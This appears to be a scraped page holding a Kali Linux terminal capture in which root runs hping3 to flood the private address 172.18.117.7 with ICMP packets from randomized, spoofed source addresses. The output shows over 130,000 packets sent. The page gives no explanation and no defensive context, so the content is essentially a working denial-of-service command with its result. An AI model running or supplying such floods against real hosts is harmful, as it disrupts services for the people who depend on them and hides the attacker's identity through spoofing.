 ┌──(root㉿kali)-[~]
└─# hping3 -1 --flood 172.18.117.7 --rand-sourc
HPING 172.18.117.7 (eth0 172.18.117.7): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.18.117.7 hping statistic ---
130886 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root㉿kali)-[~]
└─#
Home